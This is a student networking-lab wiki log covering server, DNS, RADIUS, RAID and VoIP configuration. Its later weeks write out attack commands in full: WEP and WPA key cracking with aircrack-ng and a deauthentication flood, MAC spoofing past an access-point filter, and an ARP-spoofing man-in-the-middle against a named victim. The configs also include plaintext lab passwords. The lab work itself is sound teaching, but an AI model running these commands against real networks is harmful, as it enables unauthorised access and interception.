G1 : Advanced Networking Protocol Workshop

The main aim of this workshop is to realize a redundant network infrastructure to ensure maximum availability in case of a device or path failure. The architecture of the network is shown in the diagram given below.
Sommaire
Scope statement for the specific task
Task overview
We were assigned to configure one of the L3 switches to enable routing protocol(for IPv4 and IPv6) and also to ensure layer 3 redundancy with HSRP.
Materials used for the specific task
- Layer-3 Switch : Cisco Catalyst 3560-E
- PC with serial connection
Workshop progress
Week 1 (28/09/2015)
conf files :
Week 2 (05/10/2015)
- ssh pour la machine cordouan
ssh root@cordouan.insecserv.deule.net |
- configuration de la machine virtuelle XEN
xen-create-image --hostname=WESTMALLE --ip=193.48.57.161 --netmask=255.255.255.240 --gateway=193.48.57.174 \ --nameserver=193.48.57.48 --dir=/usr/local/xen --genpass=0 --password=pasglop --dist=stable |
- permet de la créer une fois le fichier de config
xl create /etc/xen/WESTMALLE.cfg |
- emplacement fichier de configuration de la machine XEN
/etc/XEN/WESTMALLE.cfg |
Fichier:WESTMALLEcfg.txt
modification de la taille mémoire, et "bridge=IMA5sc"
- permet de lancer la machine virtuelle XEN
xl console WESTMALLE |
Week 3 (12/10/2015)
This week we started with installing few important packages in the Xen virtual server such as apache2, fail2ban, bind9, dnsutils and openssh-server. To secure the ssh server, we changed the configuration line (as shown below) of the file /etc/ssh/sshd_config:
Port 619 PermitRootLogin no-password |
To enable root login, we had to generate an asymmetric key (private and public) where the public key will be stored in the server while the user who wishes to connect to the server must have the private key. To generate the asymmetric key, we used the command:
ssh-keygen -b 2048 |
Then, the public key had to be stored in a file called authorized_keys2 (for SSHv2).
After that, we continued to configure the DNS server. First of all, we bought a domain name from one of the domain name registrars, Gandi. Since we wanted to host our own DNS server, we pointed the primary DNS field to our computer (ns1.troisiemesexe.lol). The secondary DNS field was filled with Gandi’s secondary NS server. It was time we configured our own DNS server.
/etc/hosts:
127.0.0.1 localhost 193.48.57.161 westmalle.troisiemesexe.lol westmalle 193.48.57.161 ns1.troisiemesexe.lol ns1 |
/etc/host.conf:
order hosts, bind multi on |
/etc/resolv.conf:
domain troisiemesexe.lol search troisiemesexe.lol nameserver 127.0.0.1 nameserver 193.48.57.48 |
/etc/bind/db.troisiemesexe.lol:
$TTL 604800
@ IN SOA ns1.troisiemesexe.lol. admin.troisiemesexe.lol. (
2015101705 ; Serial
900 ; Refresh
28800 ; Retry
604800 ; Expire
86400 ) ; Minimum
@ IN A 193.48.57.161
;@ IN AAAA ::1
@ IN NS ns1.troisiemesexe.lol.
@ IN NS ns6.gandi.net.
ns1 IN A 193.48.57.161
;ns1 IN AAAA :::1
westmalle IN A 193.48.57.161
arch IN A 193.48.57.174 ;arch -> router
www IN A 193.48.57.161
|
/etc/bind/named.conf.local:
zone "troisiemesexe.lol" IN {
type master;
file "/etc/bind/db.troisiemesexe.lol";
allow-transfer {217.70.177.40;};
allow-query {any;};
notify yes;
};
|
And then, we configured the apache VirtualHosts. If the server receives an HTTP request on port 80, it will rewrite the URL to HTTPS on port 443.
/etc/apache2/sites-available/troisiemesexe.lol.conf:
<VirtualHost *:80>
ServerName troisiemesexe.lol
ServerAlias www.troisiemesexe.lol *.troisiemesexe.lol
ServerAdmin root@troisiemesexe.lol
DocumentRoot /var/www/troisiemesexe.lol
ErrorLog ${APACHE_LOG_DIR}/error.log
CustomLog ${APACHE_LOG_DIR}/access.log combined
RewriteEngine on
ReWriteCond %{HTTP_HOST} !^(westmalle|ns1) [NC]
ReWriteCond %{SERVER_PORT} !^443$
RewriteRule ^/(.*) https://%{HTTP_HOST}/$1 [NC,R=301,L]
RewriteRule ^(.*)$ https://www.troisiemesexe.lol$1 [R=301,L]
</VirtualHost>
<IfModule mod_ssl.c>
<VirtualHost *:443>
ServerName troisiemesexe.lol
ServerAlias www.troisiemesexe.lol
ServerAdmin root@troisiemesexe.lol
DocumentRoot /var/www/troisiemesexe.lol
ErrorLog ${APACHE_LOG_DIR}/error.log
CustomLog ${APACHE_LOG_DIR}/access.log combined
SSLEngine on
SSLCertificateFile /etc/ssl/certs/troisiemesexe.lol.crt
SSLCertificateKeyFile /etc/ssl/private/troisiemesexe.lol.key
SSLCertificateChainFile /etc/ssl/certs/GandiStdSSLCA2.pem
SSLVerifyClient None
</VirtualHost>
</IfModule>
|
To enable the site, we used the command:
a2ensite troisiemesexe.lol |
Week 4 (22/10/2015)
Configuration of wireless network in eeePC by editing the the file in /etc/network/interfaces
auto wlan0 iface wlan0 inet static wireless-essid troubadour wireless-mode managed address 192.168.1.2 netmask 255.255.255.0 gateway 192.168.1.1 |
Since a MAC address filter was implemented, we had to change our eeePC's original MAC address to the one found in ACL of the Cisco Access Point as below:
ifconfig wlan0 hw ether 00:15:AF:E6:ED:C4 |
semaine 5 (12/11/2015)
Cassage de la clef WEP
- On commence par donner la main à l'application airmon-ng sur l'interface wlan0
airmon-ng start wlan0
- On termine tous les processus qui utilisait precedement à airmon-ng l'interface wlan0
airmon-ng check kill
- On commence par visualiser les réseaux visibles par wlan0
airodump-ng wlan0mon
- notre cible est cracotte01. On va sauvegarder dans fromage.cap tous les paquets à destination de 00:23:5E:1E:05:40
airodump-ng --essid cracotte01 --write fromage -c 7 --bssid 00:23:5E:1E:05:40 wlan0mon
- Pendant que les paquets s'enregistrent dans fromage.cap, on ouvre un nouveau terminal et on lance une commande qui va tenter de décoder les paquets avec la commande aircrack-ng. On stockera la clef dans le fichier KEY
aircrack-ng -l KEY -s -f 15 fromage-01.cap
- Resultat de cassage de clef:
55555555555555555555555551
semaine 6 (19/11/2015)

Cassage de la clef WPA
- Il faut que l'on génère un dictionnaire pour tenter de casser la clef WPA. Aircrack-ng n'est pas capable de générer lui même les mots. On utilise alors "crunch", une commande permettant de génerer des listes de mots sur critères. Ici, on demande une liste de "mots" dont la longueur minimale est de 8 caractères et dont la longueur maximale est de 8 carctères. On choisi "0123456789" comme caractères à utiliser. On trouve dans dico.txt la liste des mots qui commence à 00000000 et qui finit à 99999999.
crunch 8 8 0123456789 > dico.txt
- Comme pour le cassage de clef WEP, on doit commencer par sniffer le réseau:
airmon-ng start wlan0 airmon-ng check kill airodump-ng wlan0mon #on sniffe tous les flux wifi
- On se concentre sur "cracotte01":
airodump-ng --essid cracotte01 -c 12 --bssid 04:DA:D2:9C:50:50 -w dump wlan0mon<br> #-c pour choisir le channel; #--essid pour choisir le essid; #--bssid choisir le bssid; #-w pour créer le fichier de stockage des données;
- Résultat:
CH 12 ][ Elapsed: 54 s ][ 2015-11-19 11:35 ][ WPA handshake: 04:DA:D2:9C:50:50
BSSID PWR RXQ Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID
04:DA:D2:9C:50:50 -49 11 522 71 0 12 54e. WPA2 CCMP PSK cracotte01
BSSID STATION PWR Rate Lost Frames Probe
04:DA:D2:9C:50:50 00:0F:B5:92:22:68 -59 54e- 1e 0 49
- On utilise par la suite aireplay-ng:
aireplay-ng --deauth=5 -a 04:DA:D2:9C:50:50 wlan0mon
- Résultat:
11:53:17 Waiting for beacon frame (BSSID: 04:DA:D2:9C:50:50) on channel 12 NB: this attack is more effective when targeting a connected wireless client (-c <client's mac>). 11:53:17 Sending DeAuth to broadcast -- BSSID: [04:DA:D2:9C:50:50] 11:53:17 Sending DeAuth to broadcast -- BSSID: [04:DA:D2:9C:50:50] 11:53:18 Sending DeAuth to broadcast -- BSSID: [04:DA:D2:9C:50:50] 11:53:18 Sending DeAuth to broadcast -- BSSID: [04:DA:D2:9C:50:50] 11:53:19 Sending DeAuth to broadcast -- BSSID: [04:DA:D2:9C:50:50]
- Les informations que nous voulions sont dans dump-01.cap. Il ne nous reste plus qu'à décoder ce fichier en testant toute les clefs de dico.txt:
aircrack-ng dump-01.cap -w dico.txt -l KEY
Week 7 (26/11/2015)
FreeRadius + AP
To authenticate via PEAP-TLS, it's important to modify the default_eap_type to peap in the configuration eap.conf file:
default_eap_type = peap |
Then, users' list need to be added for Radius Authentication in the users file:
magesh Cleartext-Password := "h3ll0"
Reply-Message = "Hello, %{User-Name}"
|
Now we had to add clients (both Access Points at 10.10.10.1 and 10.10.10.2) to the clients.conf file :
client 10.10.10.1 {
secret = mys3cr3t
shortname = vlan_1_e304
}
client 10.10.10.2 {
secret = mys3cr3t2
shortname = vlan_1_e306
}
|
At last, it was time we configured both Access Points (10.10.10.1 and 10.10.10.2) to enable SSID diffusion and Radius authentication
aaa new-model ! aaa group server radius radius_group_HnM server name radius_westmalle ! aaa authentication login eap_HnM group radius_group_HnM ! dot11 ssid HnM vlan 11 authentication open eap eap_HnM authentication network-eap eap_HnM authentication key-management wpa mbssid guest-mode ! interface Dot11Radio0 encryption vlan 11 mode ciphers aes-ccm tkip ssid HnM mbssid ! interface Dot11Radio0.11 encapsulation dot1Q 11 bridge-group 11 ! interface GigabitEthernet0.11 encapsulation dot1Q 11 bridge-group 11 ! radius server radius_westmalle address ipv4 193.48.57.161 auth-port 1812 acct-port 1813 key 7 11081D3313015C0E ! |
To connect to the Acces Point with eeePC, these changes had to be made to the file /etc/network/interfaces :
auto wlan0 iface wlan0 wpa-ssid HnM wpa-key-mgmt WPA-EAP wpa-identity magesh wpa-password h3ll0 address 172.20.11.1 netmask 255.255.255.0 gateway 172.20.11.254 |
RAID5
To enable hard disk redundancy (and fault-tolerance), we configured three logical volumes in the host machine :
lvcreate -L 1G -n /dev/virtual/ima5-westmalle-raid5-1 lvcreate -L 1G -n /dev/virtual/ima5-westmalle-raid5-2 lvcreate -L 1G -n /dev/virtual/ima5-westmalle-raid5-3 |
This logical volumes had to be included in the Xen configuration file /etc/xen/WESTMALLE.cfg:
disk = [
'file:/usr/local/xen/domains/WESTMALLE/disk.img,xvda2,w',
'file:/usr/local/xen/domains/WESTMALLE/swap.img,xvda1,w',
'phy:/dev/virtual/ima5-westmalle-raid5-1,xvdb,w',
'phy:/dev/virtual/ima5-westmalle-raid5-2,xvdc,w',
'phy:/dev/virtual/ima5-westmalle-raid5-3,xvdd,w',
]
|
In the Xen virtual machine, we created RAID-5 volume /dev/md0 :
mdadm --create /dev/md0 --level=5 --assume-clean --raid-devices=3 /dev/xvd[bcd] |
But, after a system restart /dev/md0 had been automatically renamed to /dev/md127. Thus, we had to create a ext4 filesystem based on md127 and not md0.
mkfs.ext4 /dev/md127 |
To make sure the persistence of the mounted volume, we had to modify mdadm configuration file (/etc/mdadm/mdadm.conf) and file systems table.
mdadm --detail --scan >> /etc/mdadm/mdadm.conf |
And in /etc/fstab we added the following line :
# <file system> <mount point> <type> <options> <dump> <pass> /dev/md127 /media/raid_vol ext4 defaults 0 0 |
DNSSEC
TO enable DNSSEC, we modified the named.conf.options file as below :
dnssec-enable yes; |
Then, we generated a KSK and ZSK file (and renamed them) which will be used to sign our zone.
dnssec-keygen -r /dev/urandom -a RSASHA1 -b 2048 -f KSK -n ZONE troisiemesexe.lol dnssec-keygen -r /dev/urandom -a RSASHA1 -b 1024 -n ZONE troisiemesexe.lol |
Then, the following lines were added to include the signed key in the DNS zone file /etc/bind/db.troisiemesexe.lol :
$include /etc/bind/troisiemesexe.lol.dnssec/troisiemesexe.lol-ksk.key $include /etc/bind/troisiemesexe.lol.dnssec/troisiemesexe.lol-zsk.key |
And, the zone file was signed using the command :
dnssec-signzone -o troisiemesexe.lol -k troisiemesexe.lol-ksk ../db.troisiemesexe.lol troisiemesexe.lol-zsk |
To use the signed zone file instead of the unsigned one, we modified named.conf.local file :
zone "troisiemesexe.lol" IN {
...
file "/etc/bind/db.troisiemesexe.lol.signed";
...
}
|
And then, we copied the ZSK and KSK key file to Gandi's DNSSEC section.
Asterisk
To reject unidentified calls, sip.conf had to be edited :
[general] allowguest=no alwaysauthreject=yes contactacl=local_ip_acl |
The contactacl parameter is used to filter calls from certain IP address. We wanted to limit the calls between the local systems. So we added the ACL to permit only private IP addresses in the /etc/asterisk/acl.conf :
[local_ip_acl] deny=0.0.0.0/0.0.0.0 permit=10.0.0.0/255.0.0.0 permit=172.16.0.0/255.240.0.0 permit=192.168.0.0/255.255.0.0 |
The user configuration file needed some modification so that a SIP connection could be established. For that, we modified the file /etc/asterisk/users.conf and added few extensions (such as 101, 102.. which were attributed for certain username) :
[general] userbase = 100 hasvoicemail = yes vmsecret = mys3cr3t hassip = yes hasiax = yes hasmanager = no callwaiting = yes threewaycalling = yes callwaitingcallerid = yes transfer = yes canpark = yes cancallforward = yes callreturn = yes callgroup = 1 pickupgroup = 1 [template](!) type=friend host=dynamic dtmfmode=rfc2833 context = tpima5 [101] fullname = Magesh S defaultuser = magesh secret = s3cr3t [102] fullname = Hideo V defaultuser = hideo secret = s3cr3t |
Configuration of extensions.conf file :
[tpima5]
exten => _1XX,1,Dial(SIP/${EXTEN},10)
exten => _1XX,2,Hangup()
|
Week 8 (30/11/2015)
MITM
- Connaître l'adresse du routeur:
traceroute google.fr
Résultat:
traceroute to google.fr (216.58.211.67), 30 hops max, 60 byte packets 1 router1-insecure.deule.net (172.26.79.253) 1.334 ms 1.336 ms 1.330 ms
L'adresse IP du routeur est 172.26.79.253
- Connaître l'adresse de de la victime:
#dig zabeth04.insecure.deule.net
Résultat:
zabeth04.insecure.private.direct.deule.net. 3600 IN A 172.26.75.157
L'adresse IP de la victime est 172.26.75.157.
- Avant de commencer à sniffer le réseau, on autorise le PC à envoyer des packets.
echo 1 > /proc/sys/net/ipv4/ip_forward
- On ouvre maintenant 2 invités de commande:
Dans le premier:
arpspoof -i eth0 -t 172.26.79.253 172.26.75.157
Dans le deuxième:
arpspoof -i eth0 -t 172.26.75.157 172.26.79.253
De cette manière, on fait croire au routeur qu'on est le client et au client qu'on est le routeur.